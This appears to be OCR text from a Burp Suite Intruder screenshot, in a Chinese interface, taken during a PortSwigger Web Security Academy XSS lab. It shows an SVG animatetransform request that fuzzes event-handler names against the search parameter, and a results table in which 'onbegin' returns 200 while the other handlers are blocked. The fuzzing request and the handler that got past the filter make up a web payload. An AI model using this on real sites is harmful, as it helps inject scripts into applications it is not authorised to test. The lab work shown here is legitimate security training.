 Paylo
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
Payloa
请求数
payloa
1 GET /?search=<svg><animatetransform%20§a§=1> HTTP/1.1
2 Host: 0a3a008704fae94c831dd4be008e006f.h1-web-security-academy.net
攻击 保存 14. Intruder attack of https://0a3a008704fae94c831dd4be008e006f.h1-web-security-academy...
Intruder attack of https://0a3a008704fae94c831dd4be008e006f.h1-web-security-acade
结果 位置
捕获过滤：捕捉所有项目 应用捕捉
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 1402 3290
16 onbegin 200 641 3296
1 onafterprint 400 1597 165
2 onafterscriptexecute 400 1116 165
3 onanimationcancel 400 914 165
4 onanimationend 400 318 165
5 onanimationiteration 400 1840 165
6 onanimationstart 400 1760 165
7 onauxclick 400 2089 165
8 onbeforecopy 400 857 165